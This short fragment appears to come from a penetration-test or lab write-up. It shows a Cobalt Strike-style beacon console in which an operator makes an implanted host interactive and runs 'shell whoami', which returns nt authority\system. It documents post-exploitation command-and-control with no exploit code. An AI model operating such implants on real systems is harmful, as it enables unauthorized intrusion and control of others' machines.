 beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[STU1] SYSTEM */3712 (x64)